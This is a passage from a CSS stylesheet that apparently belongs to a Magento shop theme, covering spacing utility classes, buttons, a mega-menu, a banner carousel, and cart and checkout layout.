  min-height: 163px !important;
}
.xh8 {
  max-height: 163px !important;
  height: 163px !important;
  overflow: hidden;
}
.m9 {
  margin-top: 54px !important;
  margin-right: 54px !important;
  margin-bottom: 54px !important;
  margin-left: 54px !important;
}
.mt9 {
  margin-top: 54px !important;
}
.mt-9 {
  margin-top: -54px !important;
}
.mr9 {
  margin-right: 54px !important;
}
.mr-9 {
  margin-right: -54px !important;
}
.mb9 {
  margin-bottom: 54px !important;
}
.mb-9 {
  margin-bottom: -54px !important;
}
.ml9 {
  margin-left: 54px !important;
}
.ml-9 {
  margin-left: -54px !important;
}
.p9 {
  padding-top: 54px !important;
  padding-right: 54px !important;
  padding-bottom: 54px !important;
  padding-left: 54px !important;
}
.pt9 {
  padding-top: 54px !important;
}
.pt-9 {
  padding-top: -54px !important;
}
.pr9 {
  padding-right: 54px !important;
}
.pr-9 {
  padding-right: -54px !important;
}
.pb9 {
  padding-bottom: 54px !important;
}
.pb-9 {
  padding-bottom: -54px !important;
}
.pl9 {
  padding-left: 54px !important;
}
.pl-9 {
  padding-left: -54px !important;
}
.mh9 {
  min-height: 178px !important;
}
.xh9 {
  max-height: 178px !important;
  height: 178px !important;
  overflow: hidden;
}
.m10 {
  margin-top: 60px !important;
  margin-right: 60px !important;
  margin-bottom: 60px !important;
  margin-left: 60px !important;
}
.mt10 {
  margin-top: 60px !important;
}
.mt-10 {
  margin-top: -60px !important;
}
.mr10 {
  margin-right: 60px !important;
}
.mr-10 {
  margin-right: -60px !important;
}
.mb10 {
  margin-bottom: 60px !important;
}
.mb-10 {
  margin-bottom: -60px !important;
}
.ml10 {
  margin-left: 60px !important;
}
.ml-10 {
  margin-left: -60px !important;
}
.p10 {
  padding-top: 60px !important;
  padding-right: 60px !important;
  padding-bottom: 60px !important;
  padding-left: 60px !important;
}
.pt10 {
  padding-top: 60px !important;
}
.pt-10 {
  padding-top: -60px !important;
}
.pr10 {
  padding-right: 60px !important;
}
.pr-10 {
  padding-right: -60px !important;
}
.pb10 {
  padding-bottom: 60px !important;
}
.pb-10 {
  padding-bottom: -60px !important;
}
.pl10 {
  padding-left: 60px !important;
}
.pl-10 {
  padding-left: -60px !important;
}
.mh10 {
  min-height: 193px !important;
}
.xh10 {
  max-height: 193px !important;
  height: 193px !important;
  overflow: hidden;
}
.center-width {
  margin: 0 auto !important;
  float: none !important;
}
.center-height-parent {
  position: relative !important;
}
.center-height {
  position: absolute !important;
  top: 50% !important;
  transform: translateY(-50%) !important;
}
body {
  background: #ffffff;
  font-family: 'Open Sans', serif;
  line-height: 1.5384615;
  font-size: 1.4rem;
  font-style: normal;
  color: #828282;
  text-align: left;
  overflow-x: hidden;
}
html,
body {
  display: block !important;
}
a:visited,
.alink:visited {
  color: #323232;
}
a {
  color: #323232;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
}
a:hover {
  text-decoration: none;
  color: #febaa0;
}
a:focus {
  outline: none;
}
input,
select,
textarea,
button {
  border: 1px solid #f1f1f1;
}
input:focus,
select:focus,
textarea:focus,
button:focus {
  outline: none;
  border: 1px solid #d7d7d7;
  -moz-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
}
button {
  border-radius: 30px;
  border: 2px solid #7b7b7b;
  background: none;
  text-transform: uppercase;
  font-size: 1.1rem;
  padding: 10px 20px;
  font-family: 'Open Sans', sans-serif;
  font-weight: bold;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
}
button:hover {
  background-color: #febaa0;
  color: #fff;
  border-color: #febaa0;
}
.action.primary {
  background-color: #e3e3e3;
  border: 1px solid #e3e3e3;
  color: #333;
}
.action.primary:hover {
  background-color: #febaa0;
  color: #fff;
  border-color: #febaa0;
}
button,
a.action.primary,
.cart.table-wrapper .actions-toolbar > .action,
.cart.table-wrapper .action-gift {
  border-radius: 0;
}
button:hover,
a.action.primary:hover,
.cart.table-wrapper .actions-toolbar > .action:hover,
.cart.table-wrapper .action-gift:hover {
  border-color: #febaa0;
  background: #febaa0;
  color: #fff;
}
._keyfocus *:focus,
input:not([disabled]):focus,
textarea:not([disabled]):focus,
select:not([disabled]):focus {
  outline: 0;
  border: 1px solid #d7d7d7;
  -moz-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
}
.checkbox {
  display: inline-block;
  vertical-align: top;
}
p {
  margin: 0 0 10px;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  color: #262626;
  font-family: 'Open Sans', sans-serif;
}
* {
  outline: none;
}
img,
object,
video,
embed {
  height: auto;
  max-width: 100%;
}
big {
  font-size: 125%;
}
dd {
  margin-bottom: 24px;
}
.logo img {
  display: inline;
}
.message.success {
  margin: 10px 0;
}
.cms-index-index .page-wrapper {
  background: url(../images/top_bg.png) no-repeat center top;
}
.mobile-bar-icon {
  text-decoration: none;
  cursor: pointer;
  font-size: 0;
  left: 15px;
  position: absolute;
  top: 35px;
  width: 35px;
  height: 35px;
  line-height: 35px;
  text-align: center;
  background: transparent;
  visibility: hidden;
  display: none;
  z-index: 99;
}
.mobile-bar-icon:hover {
  color: #febaa0;
}
.mobile-bar-icon:before {
  content: "\f0c9";
  font-family: FontAwesome;
  display: inline-block;
  vertical-align: top;
  font-size: 20px;
}
.nav-toggle {
  display: none !important;
}
.mobile-bar-content {
  -webkit-transition: left 0.3s;
  -moz-transition: left 0.3s;
  -ms-transition: left 0.3s;
  transition: left 0.3s;
  height: 100%;
  left: -100%;
  position: fixed;
  top: 0;
  width: calc(100% - 45px);
  max-width: 500px;
  background: #333;
  -webkit-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
  -moz-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
  -ms-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
  box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
  z-index: 9999;
}
.mobile-bar-content.open {
  left: 0;
}
.mobile-bar-content .mobile-bar-close {
  cursor: pointer;
  text-align: center;
  text-decoration: none;
  background: #febaa0;
  width: 35px;
  height: 35px;
  line-height: 35px;
  font-size: 0;
  position: absolute;
  right: -35px;
  top: 50px;
  color: #fff;
}
.mobile-bar-content .mobile-bar-close:hover {
  background: #fff;
  color: #febaa0;
}
.mobile-bar-content .mobile-bar-close:before {
  content: "\f00d";
  font-family: FontAwesome;
  display: inline-block;
  vertical-align: top;
  font-size: 1.4rem;
}
.mobile-bar-content .tabs-mobile {
  text-align: center;
  overflow: hidden;
  margin-bottom: 20px;
  padding: 0;
  list-style: none;
}
.mobile-bar-content .tabs-mobile .item {
  line-height: 30px;
  padding: 10px 0;
  cursor: pointer;
  text-transform: uppercase;
  font-size: 2rem;
  font-weight: 700;
  background: #444;
}
.mobile-bar-content .tabs-content-mobile {
  text-align: center;
  padding: 0 20px;
  color: #fff;
}
.mobile-bar-content .tabs-content-mobile .switcher-currency,
.mobile-bar-content .tabs-content-mobile .switcher-language {
  float: none !important;
  display: inline-block;
  margin: 0 10px;
}
.mobile-bar-content .tabs-content-mobile ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.mobile-bar-content .tabs-content-mobile a {
  color: #fff;
}
.mobile-bar-content .tabs-content-mobile a:hover {
  color: #febaa0;
}
.mobile-bar-content .tabs-content-mobile .header.links {
  margin-bottom: 10px;
}
.mobile-bar-content .tabs-content-mobile .header.links li {
  display: inline-block;
  margin: 0 10px;
}
.header-container {
  background: #777777;
  color: #ffffff;
  padding: 0 4%;
  position: relative;
  z-index: 111;
}
.header-container .logo {
  float: none;
  margin: 0;
  max-width: 100%;
}
/*===custommenu==============*/
.nav-container {
  position: relative;
  padding-right: 90px;
}
.nav-ozmegamenu {
  position: relative;
  z-index: 700;
  background: #666666;
}
.pt_custommenu {
  position: relative;
  text-align: right;
  padding-right: 50px;
}
.pt_custommenu div.pt_menu {
  display: inline-block;
  vertical-align: middle;
  padding: 0 5px 0 15px;
  background: url(../images/bkg-menu.png) no-repeat 0 50%;
}
.pt_custommenu div.pt_menu:first-child {
  background: none;
}
.pt_custommenu div.pt_menu.act .parentMenu a {
  color: #febaa0;
}
.pt_custommenu div.pt_menu.act .parentMenu a:before {
  width: 50%;
}
.pt_custommenu div.pt_menu.active .parentMenu > a,
.pt_custommenu div.pt_menu.active .parentMenu span.block-title {
  color: #febaa0;
}
.pt_custommenu div.pt_menu.active .parentMenu > a:before,
.pt_custommenu div.pt_menu.active .parentMenu span.block-title:before {
  width: 50%;
}
.pt_custommenu div.pt_menu#pt_menu_home a {
  position: relative;
}
.pt_custommenu div.pt_menu#pt_menu_home a span {
  display: inline-block;
}
.pt_custommenu div.pt_menu#pt_menu_home a:after {
  display: none;
}
.pt_custommenu div.pt_menu .parentMenu a,
.pt_custommenu div.pt_menu .parentMenu span.block-title {
  padding: 9px 0 9px 0;
  display: inline-block;
  text-transform: uppercase;
  font-size: 1.5rem;
  font-weight: 600;
  color: #fff;
  font-family: 'Open Sans', sans-serif;
  position: relative;
}
.pt_custommenu div.pt_menu .parentMenu a:before,
.pt_custommenu div.pt_menu .parentMenu span.block-title:before {
  content: "";
  width: 0;
  height: 1px;
  background: #febaa0;
  position: absolute;
  left: 0;
  bottom: 1px;
  transition: all .2s linear;
}
.pt_custommenu div.pt_menu .parentMenu a:hover,
.pt_custommenu div.pt_menu .parentMenu span.block-title:hover,
.pt_custommenu div.pt_menu .parentMenu a.act,
.pt_custommenu div.pt_menu .parentMenu span.block-title.act {
  color: #febaa0;
}
.pt_custommenu div.pt_menu .parentMenu a:hover:before,
.pt_custommenu div.pt_menu .parentMenu span.block-title:hover:before,
.pt_custommenu div.pt_menu .parentMenu a.act:before,
.pt_custommenu div.pt_menu .parentMenu span.block-title.act:before {
  width: 50%;
}
.pt_custommenu div.pt_menu .parentMenu p {
  margin: 0;
  padding: 0;
}
.pt_custommenu div.popup {
  position: absolute;
  z-index: 3000;
  text-align: left;
  padding: 0;
  margin: 0;
  background: #fff;
  box-shadow: 0 3px 5px #bababa;
  box-shadow: 0 3px 5px rgba(0, 0, 0, 0.3);
}
.pt_custommenu div.popup a {
  text-decoration: none;
  display: block;
  line-height: 28px;
}
.pt_custommenu div.popup a.actParent {
  color: #febaa0;
}
.pt_custommenu div.popup a.act {
  color: #febaa0;
}
.pt_custommenu div.popup .itemMenu a.level1,
.pt_custommenu div.popup .itemMenu h4.level1 {
  font-size: 1.4rem;
  font-weight: 700;
  text-transform: uppercase;
  line-height: 20px;
  margin-bottom: 10px;
  color: #393939;
  font-family: 'Open Sans', sans-serif;
  padding-bottom: 5px;
  border-bottom: 1px solid #f1f1f1;
  white-space: normal;
  word-wrap: break-word;
  word-break: normal;
}
.pt_custommenu div.popup .itemMenu a.level1:hover,
.pt_custommenu div.popup .itemMenu h4.level1:hover {
  color: #febaa0;
}
.pt_custommenu div.popup .itemMenu a.level1 span,
.pt_custommenu div.popup .itemMenu h4.level1 span {
  display: inline-block;
  padding-right: 20px;
}
.pt_custommenu div.popup .itemMenu a.level1.act,
.pt_custommenu div.popup .itemMenu h4.level1.act {
  color: #febaa0;
}
.pt_custommenu div.popup .itemMenu a.level2,
.pt_custommenu div.popup .itemMenu h4.level2,
.pt_custommenu div.popup .itemMenu a.level3,
.pt_custommenu div.popup .itemMenu h4.level3 {
  text-transform: capitalize;
  font-weight: normal;
  font-style: italic;
  font-size: 1.4rem;
  line-height: 30px;
  white-space: normal;
  word-wrap: break-word;
  word-break: normal;
}
.pt_custommenu div.popup .block1 {
  overflow: hidden;
  float: left;
  padding: 30px 30px 40px 30px;
}
.pt_custommenu div.popup .block2 {
  margin-top: 10px;
  float: left;
}
.pt_custommenu div.popup .blockright img {
  max-width: 100%;
}
.pt_custommenu div.column {
  float: left;
  width: 245px;
  margin-right: 35px;
}
.pt_custommenu div.column.last {
  border-right: 0 none;
  margin-right: 0;
  padding-right: 0;
}
.pt_custommenu #pt_menu_link {
  padding: 0;
}
.pt_custommenu #pt_menu_link .parentMenu ul li {
  float: left;
  list-style: none;
  position: relative;
}
.pt_custommenu .clearBoth {
  clear: both;
}
.pt_custommenu .menu-sale,
.pt_custommenu .menu-new {
  position: absolute;
  color: #fff;
  background: url(../images/hot-sale.png) no-repeat center center;
  width: 47px;
  height: 31px;
  line-height: 26px;
  top: -15px;
  text-align: center;
  text-transform: uppercase;
  font-size: 1.2rem;
  right: 0;
  pointer-events: none;
  z-index: 1;
}
.pt_custommenu .menu-new {
  background: url(../images/news.png) no-repeat center center;
}
.pt_menu_link .parentMenu ul li {
  float: left;
  margin: 0;
  margin-right: 1px;
}
.pt_menu_link .parentMenu ul li a {
  margin: 0;
}
.header {
  display: table;
  width: 100%;
}
.header > div {
  display: table-cell;
  vertical-align: middle;
  position: relative;
}
.header .h-left {
  height: 105px;
  width: 60%;
}
.header .h-left .logo_wrapper {
  display: inline-block;
}
.header .h-left .nav_wrpapper {
  display: inline-block;
}
.header .h-left .nav_wrpapper .nav-container {
  padding-right: 0;
}
.header .h-left .nav_wrpapper .nav-container .pt_custommenu {
  position: relative;
  text-align: left;
  padding-left: 50px;
  padding-right: 0px;
}
.header .h-right {
  height: 105px;
  width: 40%;
}
.link-hover {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
.link-hover:hover > div {
  top: 100%;
  opacity: 1;
  visibility: visible;
}
.link-hover ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.link-hover .icon {
  width: 30px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  color: #ffffff;
  font-size: 16px;
  margin: 0;
  cursor: pointer;
}
.link-hover .icon:hover {
  color: #febaa0;
}
.link-hover > div {
  background: #fff;
  z-index: 111;
  padding: 15px;
  min-width: 400px;
  color: #252525;
  box-shadow: 0 2px 3px rgba(0, 0, 0, 0.3);
  position: absolute;
  border-top: 1px solid #eee;
  right: -10px;
  top: 110%;
  opacity: 0;
  visibility: hidden;
  text-align: right;
  transition: all .2s linear;
}
.link-hover > div .label {
  font-weight: bold;
  text-transform: uppercase;
  font-size: 12px;
  text-align: right;
  display: block;
  padding: 10px 0 10px;
  border-bottom: 1px solid #eee;
  letter-spacing: 2px;
  margin-bottom: 5px;
}
.link-hover > div .action {
  line-height: 30px;
  display: block;
  padding-left: 7px;
}
.link-hover > div ul.dropdown li,
.link-hover > div ul.links li {
  line-height: 30px;
  display: block;
  padding-left: 7px;
  margin: 0;
}
.link-hover > div ul.dropdown li:last-child,
.link-hover > div ul.links li:last-child {
  border: 0;
}
.link-hover > div .language,
.link-hover > div .my-acount,
.link-hover > div .currency {
  display: inline-block;
  width: 30%;
  vertical-align: top;
  margin-left: 3.8%;
}
.link-hover > div .currency {
  margin: 0;
}
.absolute {
  position: absolute;
  right: 0;
  top: 50%;
  display: table-cell;
  vertical-align: middle;
  margin-top: -20px;
}
.minicart-wrapper {
  float: none;
  display: inline-block;
  vertical-align: middle;
  margin: 0;
  margin-right: 20px;
  height: 40px;
}
.minicart-wrapper .action.showcart:hover:before,
.minicart-wrapper .action.showcart:hover:before {
  color: #FFFFFF !important;
}
#search_mini_form {
  box-shadow: 0 2px 3px rgba(0, 0, 0, 0.3);
  border-top: 1px solid #eee;
  position: absolute;
  background: #fff;
  right: -30px;
  top: 45px;
  padding: 20px;
  opacity: 0;
  visibility: hidden;
  transition: all .2s linear;
}
#search_mini_form .search {
  width: 240px;
  height: 40px;
  background: #fff;
  position: relative;
  padding-right: 40px;
  border: 1px solid #f1f1f1;
}
#search_mini_form .search input {
  width: 100%;
  border: 0;
  color: #828282;
}
#search_mini_form .search input:focus {
  box-shadow: none;
}
#search_mini_form .search button {
  position: absolute;
  right: 0;
  top: 0;
  padding: 0;
  width: 40px;
  height: 40px;
  font-size: 15px;
  background: none;
  border: 0;
  color: #444;
}
#search_mini_form .search button:focus {
  box-shadow: none;
}
.search-switcher {
  position: relative;
  width: 30px;
  height: 40px;
  line-height: 40px;
  cursor: pointer;
  text-align: center;
  display: inline-block;
  vertical-align: middle;
}
.search-switcher:before {
  font-family: 'ElegantIcons';
  content: "\55";
  transform: rotate(-90deg);
  font-size: 17px;
  color: #ffffff;
  display: block;
  font-size: 16px;
}
.search-switcher:hover:before {
  color: #febaa0;
}
.search-switcher:hover #search_mini_form {
  opacity: 1;
  visibility: visible;
  top: 40px;
}
.hot-sale,
.label-pro-new {
  background: #000000;
  border-radius: 0;
  box-shadow: none;
  font-size: 12px;
  color: #fff;
  height: 32px;
  left: 60px;
  line-height: 32px;
  padding: 0 18px;
  position: absolute;
  text-align: center;
  text-shadow: none;
  text-transform: uppercase;
  font-style: italic;
  top: 0;
  z-index: 3;
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform-origin: top left;
}
.hot-sale:after,
.label-pro-new:after {
  content: "";
  position: absolute;
  top: 0;
  right: -10px;
  height: 100%;
  width: 10px;
  border-width: 16px 10px 16px 0;
  border-color: transparent;
  border-top-color: #000000;
  border-bottom-color: #000000;
  border-style: solid;
}
.hot-sale {
  background: #d82e2e;
}
.hot-sale:after {
  border-top-color: #d82e2e;
  border-bottom-color: #d82e2e;
}
.pt-banner-container {
  overflow: hidden;
}
.pt-banner-container ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.pt-banner-container ul li img {
  width: 100%;
}
.pt-banner-container:hover .owl-theme .owl-controls .owl-buttons {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translate(0, 0%);
  -ms-transform: translate(0, 0%);
  -o-transform: translate(0, 0%);
  transform: translate(0, 0%);
}
.pt-banner-container .owl-controls .owl-pagination {
  position: absolute;
  right: 60px;
  bottom: 60px;
}
.pt-banner-container .owl-controls .owl-pagination .owl-page span {
  width: 10px;
  height: 10px;
}
.pt-banner-container .owl-controls .owl-pagination .owl-page.active span {
  background: #febaa0;
}
.pt-banner-container .owl-theme .owl-controls {
  margin: 0;
}
.pt-banner-container .owl-theme .owl-controls .owl-buttons {
  position: absolute;
  top: 50%;
  margin-top: -30px;
  width: 100%;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
  visibility: hidden;
  opacity: 0;
  -webkit-transform: translate(0, 100%);
  -ms-transform: translate(0, 100%);
  -o-transform: translate(0, 100%);
  transform: translate(0, 100%);
  pointer-events: none;
}
.pt-banner-container .owl-theme .owl-controls .owl-buttons div {
  pointer-events: visible;
  border-radius: 0;
  width: 40px;
  height: 40px;
  font-size: 0;
  padding: 0;
  text-indent: 0;
  text-align: center;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
  background: rgba(149, 158, 164, 0.31);
  position: static;
  margin: 0;
  float: left;
  border: 1px solid #fff;
}
.pt-banner-container .owl-theme .owl-controls .owl-buttons div.owl-next {
  float: right;
  border-right: 0;
  border-left: 1px solid #fff;
}
.pt-banner-container .owl-theme .owl-controls .owl-buttons div:hover {
  border-color: #febaa0;
  background-color: #febaa0 !important;
}
.pt-banner-container .owl-theme .owl-controls .owl-buttons div:before {
  font-size: 25px;
  font-family: FontAwesome;
  color: #fff;
  display: block;
  line-height: 40px;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.pt-banner-container .owl-theme .owl-controls .owl-buttons div.owl-prev {
  left: 30px;
}
.pt-banner-container .owl-theme .owl-controls .owl-buttons div.owl-prev:before {
  content: "\f104";
}
.pt-banner-container .owl-theme .owl-controls .owl-buttons div.owl-next {
  right: 30px;
}
.pt-banner-container .owl-theme .owl-controls .owl-buttons div.owl-next:before {
  content: "\f105";
}
.pt-banner-container .pt-banner-caption {
  font-size: 1.4rem;
}
.pt-banner-container .pt-banner-caption .pt-banner-content {
  position: absolute;
  top: 30%;
  left: 13%;
  max-width: 1170px;
  padding: 0 20px;
  text-align: center;
  margin: 0 auto;
  overflow: hidden;
}
.pt-banner-container .pt-banner-caption .pt-title2 {
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
  margin: 10px 0 0;
}
.pt-banner-container .pt-banner-caption .pt-title3 {
  font-size: 7.2rem;
  font-weight: 700;
  margin: 17px 0 0;
  text-transform: capitalize;
  font-family: 'Open Sans Condensed', sans-serif;
}
.pt-banner-container .pt-banner-caption .pt-banner-des {
  font-size: 14px;
  font-style: italic;
  margin: 17px 0 0;
}
.pt-banner-container .pt-banner-caption .pt-url {
  display: inline-block;
  padding: 0 50px 0 0;
  overflow: hidden;
  position: relative;
  line-height: 11px;
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 700;
  margin-top: 25px;
  font-family: 'Open Sans', sans-serif;
}
.pt-banner-container .pt-banner-caption .pt-url:after {
  content: "";
  position: absolute;
  top: 1px;
  right: 0;
  width: 39px;
  height: 11px;
  background: url(../images/nx_md.png) left top no-repeat;
}
.pt-banner-container .pt-banner-caption .pt-url:hover:after {
  background: url(../images/nx_md.png) left -39px top no-repeat;
}
.pt-banner-container .pt-banner-caption .pt-banner-content .pt-title2 {
  animation: vanishIn 1500ms ease-in-out;
}
.pt-banner-container .pt-banner-caption .pt-banner-content .pt-title3 {
  animation: vanishIn 2200ms ease-in-out;
}
.pt-banner-container .pt-banner-caption .pt-banner-content .pt-banner-des {
  animation: vanishIn 2900ms ease-in-out;
}
.pt-banner-container .pt-banner-caption .pt-banner-content .pt-url {
  animation: vanishIn 3600ms ease-in-out;
}
.pt-banner-container .pt-banner-caption .ptslider-2 .pt-title1 {
  -webkit-animation: fadeInLeft 1500ms ease-in-out;
  -moz-animation: fadeInLeft 1500ms ease-in-out;
  -ms-animation: fadeInLeft 1500ms ease-in-out;
  animation: fadeInLeft 1500ms ease-in-out;
}
.pt-banner-container .pt-banner-caption .ptslider-2 .pt-title2 {
  -webkit-animation: fadeInLeft 1500ms ease-in-out;
  -moz-animation: fadeInLeft 1500ms ease-in-out;
  -ms-animation: fadeInLeft 1500ms ease-in-out;
  animation: fadeInLeft 1500ms ease-in-out;
}
.pt-banner-container .pt-banner-caption .ptslider-2 .pt-banner-des {
  -webkit-animation: slideInDown 1200ms ease-in-out;
  -moz-animation: slideInDown 1200ms ease-in-out;
  -ms-animation: slideInDown 1200ms ease-in-out;
  animation: slideInDown 1200ms ease-in-out;
}
.pt-banner-container .pt-banner-caption .ptslider-2 .pt-url {
  -webkit-animation: zoomInUp 1400ms ease-in-out;
  -moz-animation: zoomInUp 1400ms ease-in-out;
  -ms-animation: zoomInUp 1400ms ease-in-out;
  animation: zoomInUp 1400ms ease-in-out;
}
.banner-static {
  text-align: center;
  clear: both;
  overflow: hidden;
  margin: 30px 0 0;
}
.banner-static a {
  margin-bottom: 30px;
  display: block;
}
.banner-static img {
  -moz-transition: opacity 0.3s ease-in-out 0s;
  transition: opacity 0.3s ease-in-out;
}
.banner-static img:hover {
  opacity: 0.8;
}
.cms-index-index .main-content {
  padding: 0;
}
.main-content {
  position: relative;
  z-index: 9;
  overflow: hidden;
  padding: 0 0 30px;
}
.main-content .page.messages {
  max-width: 1170px;
  margin: 0 auto;
}
.main-content .page.messages div {
  font-size: 1.6rem;
}
.main-content .checkout-container {
  margin: 30px 0;
}
.main-content .checkout-container .opc-progress-bar .opc-progress-bar-item > span {
  font-size: 1.2rem;
}
.main-content .checkout-container .opc-progress-bar .opc-progress-bar-item > span:after {
  font-size: 1.4rem;
}
.main-content .checkout-container .opc-progress-bar .opc-progress-bar-item._active > span:after {
  font-size: 1.8rem;
}
.main-content .checkout-container .opc-wrapper .step-title {
  font-size: 1.6rem;
  margin-bottom: 20px;
}
.main-content .checkout-container .opc-sidebar .modal-header {
  padding: 0;
  min-height: auto;
  border: none;
}
.main-content .checkout-container .opc-sidebar .modal-content {
  -webkit-box-shadow: none;
  box-shadow: none;
  border: none;
}
.main-content .checkout-container .opc-sidebar .modal-content .opc-block-summary {
  background: #f5f5f5;
  padding: 22px 27px;
  border: 1px solid #ddd;
  border-radius: 8px;
  margin-bottom: 30px;
}
.main-content .checkout-container .opc-sidebar .modal-content .opc-block-summary > .title {
  font-size: 1.4rem;
  border: none;
}
.main-content .checkout-container .opc-sidebar .modal-content .opc-block-summary .items-in-cart > .title {
  border-bottom: 1px solid #ccc;
  padding: 9px 36px 9px 0;
}
.main-content .checkout-container .opc-sidebar .modal-content .opc-block-summary .items-in-cart > .title strong {
  font-size: 1.0rem;
}
.main-content .checkout-container .opc-sidebar .modal-content .opc-block-summary .items-in-cart > .content .product-item-name {
  color: #333;
}
.main-content .checkout-container .opc-sidebar .modal-content .opc-block-summary .items-in-cart > .content .details-qty {
  line-height: normal;
  color: #333;
}
.main-content .checkout-container .opc-sidebar .modal-content .opc-block-summary .items-in-cart > .content .details-qty .label {
  padding-left: 0;
  font-weight: normal;
}
.main-content .checkout-container .opc-sidebar .modal-content .opc-block-summary .items-in-cart > .content .product-item .price {
  font-size: 1.2rem;
  color: #333;
}
.main-content .checkout-container .opc-sidebar .modal-content .opc-block-shipping-information {
  padding: 0;
}
.main-content .checkout-container .opc-sidebar .modal-content .opc-block-shipping-information .shipping-information-title {
  font-size: 1.4rem;
  line-height: normal;
}
.main-content .checkout-container .opc-sidebar .modal-content .opc-block-shipping-information .shipping-information-title .action-edit {
  top: 0;
}
.main-content .cart-container .cart-summary {
  padding: 1px 18px 22.5px;
  border: 1px solid #ddd;
  border-radius: 8px;
}
.main-content .cart-container .cart-summary > .title {
  font-size: 1.3rem;
  margin-top: 0.8rem;
}
.main-content .cart-container .cart-summary .block.shipping > .title,
.main-content .cart-container .cart-summary .block.discount > .title {
  line-height: normal;
  padding: 9px 36px 9px 0px;
  border-top: 1px solid #ccc;
}
.main-content .cart-container .cart-summary .block.shipping > .title:after,
.main-content .cart-container .cart-summary .block.discount > .title:after {
  font-size: 24px;
  color: #313131;
  top: 4px;
}
.main-content .cart-container .cart-summary .block.shipping > .title strong,
.main-content .cart-container .cart-summary .block.discount > .title strong {
  color: #313131;
  font-weight: 500;
  margin: 0;
  font-size: 0.9rem;
  line-height: normal;
}
.main-content .cart-container .cart-summary .block.shipping .field.note,
.main-content .cart-container .cart-summary .block.discount .field.note {
  font-size: 1.4rem;
  line-height: normal;
}
.main-content .cart-container .cart-summary .block.shipping .fieldset .field:not(.choice) > .label,
.main-content .cart-container .cart-summary .block.discount .fieldset .field:not(.choice) > .label {
  font-size: 1.3rem;
  color: #333;
  font-weight: 400;
}
.main-content .cart-container .cart-summary .block.shipping select,
.main-content .cart-container .cart-summary .block.discount select,
.main-content .cart-container .cart-summary .block.shipping input,
.main-content .cart-container .cart-summary .block.discount input {
  border-radius: 5px;
}
.main-content .cart-container .cart-summary .block.shipping .item-title,
.main-content .cart-container .cart-summary .block.discount .item-title {
  font-weight: 500;
  font-size: 1.4rem;
  color: #333;
  margin: 0 0 5px;
}
.main-content .cart-container .cart-summary .block.shipping .item-options,
.main-content .cart-container .cart-summary .block.discount .item-options {
  margin: 0;
}
.main-content .cart-container .cart-summary .block.shipping .item-options .radio,
.main-content .cart-container .cart-summary .block.discount .item-options .radio {
  float: left;
  margin: 0 8px 0 0;
}
.main-content .cart-container .cart-summary .block.shipping .item-options .label,
.main-content .cart-container .cart-summary .block.discount .item-options .label {
  vertical-align: top;
  font-weight: normal;
  padding: 0;
}
.main-content .cart-container .cart-summary .cart-totals th,
.main-content .cart-container .cart-summary .cart-totals td {
  border: none;
}
.main-content .cart-container .cart-summary .cart-totals .price {
  color: #333;
}
.main-content .cart-container .cart-summary .cart-totals .grand.totals {
  border-top: 1px solid #ccc;
}
.main-content .cart-container .form-cart .cart.table-wrapper thead .col {
  color: #333;
  font-weight: 500;
  border-bottom: 1px solid #ccc;
}
.main-content .cart-container .form-cart .cart.table-wrapper tbody {
  border-top: 0;
}
.main-content .cart-container .form-cart .cart.table-wrapper tbody .col {
  border: none;
  vertical-align: middle;
  padding: 15px 0;
  text-align: center;
}
.main-content .cart-container .form-cart .cart.table-wrapper tbody .col .price {
  font-weight: 500;
  color: #333;
  font-size: 15px;
}
.main-content .cart-container .form-cart .cart.table-wrapper tbody .col .product-image-container {
  border: 1px solid #ccc;
  border-radius: 5px;
  padding: 3px;
}
.main-content .cart-container .form-cart .cart.table-wrapper tbody .col .product-item-details {
  vertical-align: middle;
}
.main-content .cart-container .form-cart .cart.table-wrapper tbody .item-actions td {
  padding: 10px 0;
}
.main-content .cart-container .form-cart .cart.table-wrapper tbody .item-actions td .actions-toolbar .action {
  margin-top: 10px;
}
.main-content .cart-container .form-cart .cart.main.actions .action {
  margin-bottom: 10px;
}
.main-content .cart-container .form-cart .cart.main.actions .action.continue {
  color: #333;
  border-radius: 30px;
  border: 2px solid #7b7b7b;
  background: none;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', sans-serif;
  font-weight: 700;
  padding: 10px 20px;
  font-size: 1.1rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
}
